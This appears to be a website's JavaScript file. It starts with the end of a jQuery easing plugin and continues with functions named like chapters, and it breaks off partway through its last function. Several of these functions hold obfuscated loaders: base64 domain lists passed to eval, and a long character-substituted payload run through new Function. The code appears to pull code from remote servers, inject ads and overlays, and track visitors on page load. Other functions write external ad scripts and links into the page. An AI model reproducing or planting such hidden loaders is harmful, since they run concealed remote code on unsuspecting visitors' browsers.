f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
           !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzMxNjQ5ZGEtNmI0NS00YTM2LTljZDUtY2IwM2Q3NmQ1Yjhi");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
  !function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


break;
case 2:
     !function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

}}
	
 




 function info0(){


}


 function info1(){
  document.writeln("<ins id=\'ov8vx510012\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/xns1sfov8vx510012\'></script>");

}


function info2(){
  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
